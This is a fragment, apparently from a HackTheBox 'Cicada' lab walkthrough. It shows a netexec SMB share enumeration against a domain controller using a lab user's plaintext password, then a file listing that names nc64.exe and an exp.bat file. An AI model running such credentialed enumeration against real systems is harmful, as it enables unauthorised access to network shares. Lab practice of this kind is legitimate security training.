 ┌──(root㉿kali)-[/home/kali/Hackthebox/Cicada]
└─# netexec smb 10.10.11.35 -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
主文件夹
Kali Linux a...
ad_exampl...
nc64.exe
reports
exp.bat
Server